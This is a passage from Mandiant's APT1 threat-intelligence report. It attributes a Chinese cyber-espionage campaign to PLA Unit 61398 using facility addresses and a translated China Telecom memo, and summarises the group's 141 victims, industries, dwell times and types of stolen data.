

FIGure 5: Datong Circa 2008 (unit 61398 Center Building visible at 208 Datong) Image Copyright 2013
DigitalGlobe

Mandiant APT1 13 www.mandiant.com



FIGure 6: unit 61398 Center Building (main gate, soldiers visible) Image Copyright 2013 city8.com

Mandiant APT1 14 www.mandiant.com



FIGure 7: unit 61398 Center Building 208 Datong (rear view, possible generator exhausts visible) Image
Copyright 2013 city8.com

Mandiant APT1 15 www.mandiant.com

Unit 61398 also has a full assortment of support units and associated physical infrastructure, much of which is located on a stretch of Datong Road (大同路) in Gaoqiaozhen (高桥镇), in the Pudong New Area (浦东新区) of Shanghai (上 海).22 These support units include a logistics support unit, outpatient clinic, and kindergarten, as well as guesthouses
located both in Gaoqiaozhen and in other locations in Shanghai.23 These amenities are usually associated with large military units or units at higher echelons. The close proximity of these amenities supports the contention that Unit
61398 occupies a high-level position in the PLA organizational hierarchy (see Figure 1: Unit 61398’s positions within the PLA).24

PLa unit 61398 and state-owned enterprise China telecom are Co-building Computer network operations Infrastructure
Mandiant found an internal China Telecom document online that provides details about the infrastructure provided to Unit 61398. The memo (in Figure 8) reveals China Telecom executives deciding to “co-build” with Unit 61398 to justify the use of their own inventory in the construction of fiber optic communication lines “based on the principle that national defense construction is important.” The letter also appears to indicate that this is a special consideration being made outside of China Telecom’s “normal renting method” for Unit 61398. Additionally, the memo clarifies the phrase “Unit 61398” with the comment “(GSD 3rd Department, 2nd Bureau).” The memo not only supports the identity
of Unit 61398 as GSD’s 3rd Department 2nd Bureau, but also reveals the relationship between a “very important
communication and control department” (Unit 61398) and a state-influenced enterprise.

22 Confirmation of several other Unit 61398 support facilities along Datong Road:
Address: 上海市浦东新区大同路50号 (Pudong New Area, Shanghai, Datong Road 50)
Building Name: 中国人民解放军第61398部队司令部 (People’s Liberation Army Unit 61398 Headquarters)
Source: Chinese phone book listing building name and address; http://114.mingluji.com/minglu/%E4%B8%AD%E5%9B%BD%E4%BA%BA%E6
%B0%91%E8%A7%A3%E6%94%BE%E5%86%9B% E7%AC%AC61398%E9%83%A8%E9%98%9F%E5%8F%B8%E4%B- B%A4%E9%83%A8, accessed February 6, 2013.

Address: 上海市浦东新区大同路118弄甲 (Pudong New Area, Shanghai, Datong Road 118 A)
Building Name: 中国人民解放军第61398部队司令部 (People’s Liberation Army Unit 61398 Headquarters)
Chinese phone book listing building name and address; http://114.mingluji.com/minglu/%E4%B8%AD%E5%9B%BD%E4%BA%BA%E6%B0%
91%E8%A7%A3%E6%94%BE%E5%86%9B%E7%AC%AC61398%E9%83%A8%E9%98%9F%E5%8F%B8%E4%BB%A4%E9%83%A8_0, accessed February 6, 2013.

Address: 上海市浦东新区高桥镇大同路135号 (Pudong New Area, Shanghai Gaoqiao Town, Datong Road 135) Building Name: 中国人民解放军第61398部队 (People’s Liberation Army Unit 61398)
Chinese phone book listing building name and address; http://114.mingluji.com/minglu/%E4%B8%AD%E5%9B%BD%E4%BA%BA%E6%B0%9
1%E8%A7%A3%E6%94%BE%E5%86%9B%E7%AC%AC61398%E9%83%A8%E9%98%9F_0, accessed February 6, 2013.

Address: 上海市浦东新区高桥镇大同路153号 (Pudong New Area, Shanghai Gaoqiao Town, Datong Road 153) Building Name: 中国人民解放军第61398部队 (People’s Liberation Army Unit 61398)
Chinese phone book listing building name and address; http://114.mingluji.com/minglu/%E4%B8%AD%E5%9B%BD%E4%BA%BA%E6%B0%9
1%E8%A7%A3%E6%94%BE%E5%86%9B%E7%AC%AC61398%E9%83%A8%E9%98%9F, accessed February 6, 2013.

Address: 上海市浦东新区大同路305号 (Pudong New Area, Shanghai, Datong Road 305)
Building Name: 中国人民解放军第61398部队后勤部 (Logistics Department of the Chinese People’s Liberation Army Unit 61,398)(
Chinese phone book listing building name and address; http://114.mingluji.com/category/%E7%B1%B- B%E5%9E%8B/%E4%B8%AD%E5%9B%BD%E4%BA%BA%E6%B0%91%E8%A7%A3%E6%94%BE%E5%86%9B?page=69, accessed February 6, 2013.
23 Unit 61398 Kindergarden Listed in Shanghai Pudong: http://www.pudong-edu.sh.cn/Web/PD/jyzc_school.aspx?SiteID=45&UnitID=2388
24 James C. Mulvenon and Andrew N. D. Yang, editors, The People’s Liberation Army as Organization: Reference Volume v1.0, (Santa Monica, CA: RAND Corporation, 2002), 125, http://www.rand.org/pubs/conf_proceedings/CF182.html, accessed February 6, 2013.

Mandiant APT1 16 www.mandiant.com



FIGure 8: China telecom Memo discussing unit 61398 source:
http://r9.he3.com.cn/%e8%a7%84%e5%88%92/%e9%81%93%e8%B7%aF%e5%8F%8a%e5%85%B6%e
4%BB%96%e8%a7%84%e5%88%92%e5%9B%Be%e7%Ba%B8/%e4%BF%a1%e6%81%aF%e5%9B%a D%e5%8C%Ba/%e5%85%B3%e4%Ba%8e%e6%80%BB%e5%8F%82%e4%B8%89%e9%83%a8%e4%B a%8C%e5%B1%80-%e4%B8%8a%e6%B5%B7005%e4%B8%aD%e5%BF%83%e9%9C%80%e4%BD%B- F%e7%94%a8%e6%88%91%e5%85%aC%e5%8F%B8%e9%80%9a%e4%BF%a1.pdf25

25 This link has Chinese characters in it which are represented in URL encoding

Mandiant APT1 17 www.mandiant.com

Market Department Examining Control Affairs Division Report

Requesting Concurrence Concerning the General Staff Department 3rd Department 2nd Bureau
Request to Use Our Company’s Communication Channel

Division Leader Wu:

The Chinese People’s Liberation Army Unit 61398 (General Staff Department 3rd Department
2nd Bureau) wrote to us a few days ago saying that, in accordance with their central command
“8508” on war strategy construction [or infrastructure] need, the General Staff Department
3rd Department 2nd Bureau (Gaoqiao Base) needs to communicate with Shanghai City 005
Center (Shanghai Intercommunication Network Control Center within East Gate Bureau) regarding intercommunication affairs. This bureau already placed fiber-optic cable at the East Gate front entrance [road pole]. They need to use two ports to enter our company’s East Gate communication channel. The length is about 30m. At the same time, the second stage construction (in Gaoqiao Base) needs to enter into our company’s Shanghai Nanhui Communication Park 005 Center (special-use bureau). This military fiber-optic cable has
already been placed at the Shanghai Nanhui Communication Park entrance. They need to use
4 of our company ports inside the Nanhui Communication Park to enter. The length is 600m. Upon our division’s negotiation with the 3rd Department 2nd Bureau’s communication branch, the military has promised to pay at most 40,000 Yuan for each port. They also hope Shanghai Telecom will smoothly accomplish this task for the military based on the principle that national defense construction is important. After checking the above areas’ channels, our company has a relatively abundant inventory to satisfy the military’s request.

This is our suggestion: because this is concerning defense construction, and also the 3rd Department 2nd Bureau is a very important communication control department, we agree to provide the requested channels according to the military’s suggested price. Because this is a one-time payment, and it is difficult to use the normal renting method, we suggest our company accept one-time payment using the reason of “Military Co-Construction [with China Telecom] of Communication Channels” and provide from our inventory. The military’s co-building does not interfere with our proprietary rights. If something breaks, the military is responsible to repair it and pay for the expenses. After you agree with our suggestion, we will sign an agreement with the communication branch of 61398 and implement it.
Please provide a statement about whether the above suggestion is appropriate or not. [Handwritten Note]Agree with the Market Department Examining Control Affairs Division
suggestion; inside the agreement clearly [...define? (illegible) ...] both party’s responsibilities.

FIGure 9: english translation of China telecom Memo

Mandiant APT1 18 www.mandiant.com

Synopsis of PLA Unit 61398

The evidence we have collected on PLA Unit 61398’s mission and infrastructure reveals an organization that:

»» Employs hundreds, perhaps thousands of personnel

»» Requires personnel trained in computer security and computer network operations

»» Requires personnel proficient in the English language

»» Has large-scale infrastructure and facilities in the “Pudong New Area” of Shanghai

»» Was the beneficiary of special fiber optic communication infrastructure provided by state-owned enterprise China
Telecom in the name of national defense

The following sections of this report detail APT1’s cyber espionage and data theft operations. The sheer scale and duration of these sustained attacks leave little doubt about the enterprise scale of the organization behind this campaign. We will demonstrate that the nature of APT1’s targeted victims and the group’s infrastructure and tactics align with the mission and infrastructure of PLA Unit 61398.

Mandiant APT1 19 www.mandiant.com

Organizations compromised by APT1 over time

2006

2007

2008

2009

2010

2011

2012

2013
a P t 1: y ears o F
e s PI ona G e

Our evidence indicates that APT1 has been stealing hundreds of terabytes of data from at least 141 organizations across a diverse set of industries beginning as early as 2006. Remarkably, we have witnessed APT1 target dozens of organizations simultaneously. Once the group establishes access to a victim’s network, they continue to access it periodically over several months or years
to steal large volumes of valuable intellectual property, including technology blueprints, proprietary manufacturing processes, test results, business plans, pricing documents, partnership agreements, emails and contact lists from victim organizations’ leadership. We believe that the extensive activity we have directly observed represents only a small fraction of the cyber espionage that APT1 has committed.

APT1 Puts the “Persistent” in APT

Since 2006 we have seen APT1 relentlessly expand its access to new victims. Figure 10 shows the timeline of the 141 compromises we are aware of; each marker in the figure represents a separate victim and indicates the earliest confirmed date of APT1 activity in that organization’s network.26

With the ephemeral nature of electronic evidence, many of the dates of earliest known APT1 activity shown here underestimate the duration of APT1’s presence in the network.

FIGure 10: timeline showing dates of earliest known aPt1 activity in the networks of the 141 organizations in which Mandiant has observed aPt1 conducting cyber espionage.

26 Figure 10 shows that we have seen APT1 compromise an increasing number of organizations each year, which may reflect an increase in APT1’s activity. However, this increase may also simply reflect Mandiant’s expanding visibility into APT1’s activities as the company has grown and victims’ awareness of cyber espionage activity in their networks has improved.

Mandiant APT1 20 www.mandiant.com

Longest time period within which APT1 has continued
to access a victim’s network:

4 Years, 10 Months
Once APT1 has compromised a network, they repeatedly monitor and steal proprietary data and communications from the victim for months or even years. For the organizations in Figure 10, we found that APT1 maintained access to the victim’s network for an average of 356 days.27 The longest time period APT1 maintained access to a victim’s network was at least 1,764 days, or four years and ten months. APT1 was not continuously active on a daily basis during this time period; however, in the vast majority of cases we observed, APT1 continued to commit data theft as long as they had access to the network.

APT1’s Geographic & Industry Focus

The organizations targeted by APT1 primarily conduct their operations in English. However, we have also seen the group target a small number of non-English speaking victims. A full 87% of the APT1 victims we have observed are headquartered in countries where English is the native language (see Figure 11). This includes 115 victims located in the U.S. and seven in Canada and the United Kingdom. Of the remaining 19 victims, 17 use English as a primary language for operations. These include international cooperation and development agencies, foreign governments
in which English is one of multiple official languages, and multinational conglomerates that primarily conduct their business in English. Only two victims appear to operate using a language other than English. Given that English- language proficiency is required for many members of PLA Unit 61398, we believe that the two non-English speaking
victims are anomalies representing instances in which APT1 performed tasks outside of their normal activities.

27 This is based on 91 of the 141 victim organizations shown. In the remaining cases, APT1 activity is either ongoing or else we do not have visibility into the last known date of APT1 activity in the network.

Mandiant APT1 21 www.mandiant.com

OBSERVED GLOBAL APT1 ACTIVITY

1 Norway

2 Canada

115 United States
5 United Kingdom

1 Belgium

1 Luxemborg
1 France

2 Switzerland

3 Israel

1 UAE

3 India

1 Japan

2 Taiwan



2 Singapore

1 South Africa

FIGure 11: Geographic location of aPt1’s victims. In the case of victims with a multinational presence, the location shown reflects either the branch of the organization that aPt1 compromised (when known), or else is the location of the organization’s headquarters.

APT1 has demonstrated the capability and intent to steal from dozens of organizations across a wide range of industries virtually simultaneously. Figure 12 provides a view of the earliest known date of APT1 activity against all of the 141 victims we identified, organized by the 20 major industries they represent. The results suggest that APT1’s
mission is extremely broad; the group does not target industries systematically but more likely steals from an enormous range of industries on a continuous basis. Since the organizations included in the figure represent only the fraction
of APT1 victims that we confirmed directly, the range of industries that APT1 targets may be even broader than our findings suggest.

Further, the scope of APT1’s parallel activities implies that the group has significant personnel and technical resources at its disposal. In the first month of 2011, for example, Figure 12 shows that APT1 successfully compromised 17
new victims operating in 10 different industries. Since we have seen that the group remains active in each victim’s network for an average of nearly a year after the initial date of compromise, we infer that APT1 committed these 17 new breaches while simultaneously maintaining access to and continuing to steal data from a number of previously
compromised victims.

Mandiant APT1 22 www.mandiant.com

TIMELINE OF APT1 COMPROMISES BY INDUSTRY SECTOR

2006 2007 2008 2009 2010 2011 2012

Information Technology

Transportation

High-Tech Electronics

Financial Services

Navigation

Legal Services

Engineering Services

Media, Advertising and Entertainment

Food and Agriculture

Satellites and Telecommunications

Chemicals

Energy

International Organizations

Scientific Research and Consulting

Public Administration

Construction and Manufacturing

Aerospace

Education

Healthcare

Metals and Mining

FIGure 12: timeframe of aPt1’s cyber espionage operations against organizations by industry. the dots within each bar represent the earliest known date on which aPt1 compromised a new organization within the industry.

Mandiant APT1 23 www.mandiant.com

We believe that organizations in all industries related to China’s strategic priorities are potential targets of APT1’s comprehensive cyber espionage campaign. While we have certainly seen the group target some industries more heavily than others (see Figure 13), our observations confirm that APT1 has targeted at least four of the seven strategic emerging industries that China identified in its 12th Five Year Plan.28

0 5 10 15 20

Information Technology
Aerospace
Public Administration Satellites and Telecommunications Scientific Research and Consulting Energy
Transportation
Construction and Manufacturing International Organizations Engineering Services
High-tech Electronics
Legal Services Media, Advertising and Entertainment Navigation
Chemicals Financial Services Food and Agriculture Metals and Mining Healthcare
Education

0 5 10 15 20

Industries Compromised by APT1

FIGure 13: number of aPt1 victims by industry. we determined each organization’s industry based on reviewing its industry classification in the hoover’s29 system. we also considered the content of the data that aPt1 stole in each case, to the extent that this information was available.

28 Joseph Casey and Katherine Koleski, Backgrounder: China’s 12th Five-Year Plan, U.S.-China Economic & Security Review Commission (2011),
19, http://www.uscc.gov/researchpapers/2011/12th-FiveYearPlan_062811.pdf, accessed February 3, 2013.
29 http://www.hoovers.com/

Mandiant APT1 24 www.mandiant.com

APT1 Data Theft

APT1 steals a broad range of information from its victims. The types of information the group has stolen relate to:

»» product development and use, including information on test results, system designs, product manuals, parts lists, and simulation technologies;

»» manufacturing procedures, such as descriptions of proprietary processes, standards, and waste management processes;

»» business plans, such as information on contract negotiation positions and product pricing, legal events, mergers, joint ventures, and acquisitions;

»» policy positions and analysis, such as white papers, and agendas and minutes from meetings involving high- ranking personnel;

»» emails of high-ranking employees; and

»» user credentials and network architecture information.

It is often difficult for us to estimate how much data APT1 has stolen during their intrusions for several reasons:

»» APT1 deletes the compressed archives after they pilfer them, leaving solely trace evidence that is usually overwritten during normal business activities.

»» Pre-existing network security monitoring rarely records or identifies the data theft.

»» The duration of time between the data theft and Mandiant’s investigation is often too great, and the trace evidence of data theft is overwritten during the normal course of business.

»» Some victims are more intent on assigning resources to restore the security of their network in lieu of investigating and understanding the impact of the security breach.

Even with these challenges, we have observed APT1 steal as much as 6.5 terabytes of compressed data from a single organization over a ten-month time period. Given the scope of APT1’s operations, including the number of organizations and industries we have seen them target, along with the volume of data they are clearly capable of stealing from any single organization, APT1 has likely stolen hundreds of terabytes from its victims.

Largest APT1 data theft from a single organization:

6.5 Terabytes

over 10 months
Although we do not have direct evidence indicating who receives the information that APT1 steals or how the recipient processes such a vast volume of data, we do believe that this stolen information can be used to obvious advantage by the PRC and Chinese state-owned enterprises. As an example, in 2008, APT1 compromised the network of a company involved in a wholesale industry. APT1 installed tools to create compressed file archives and to extract emails and attachments. Over the following 2.5 years, APT1 stole an unknown number of files from the victim and repeatedly accessed the email accounts of several executives, including the CEO and General Counsel. During this same time period, major news organizations reported that China had successfully

